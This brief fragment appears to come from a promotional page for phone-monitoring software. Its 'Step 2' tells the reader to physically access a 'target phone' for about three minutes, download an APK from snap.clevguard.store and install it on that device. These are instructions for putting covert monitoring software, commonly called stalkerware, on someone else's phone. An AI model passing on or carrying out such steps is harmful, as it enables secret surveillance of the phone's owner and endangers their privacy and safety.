
Register Now
View Demo
Step 2. Install and download the app
– Physically
access the target phone you wish to monitor for
about 3 minutes. Visit
snap.clevguard.store
, slide
right to download the APK file, and open the file to
install it on the target device.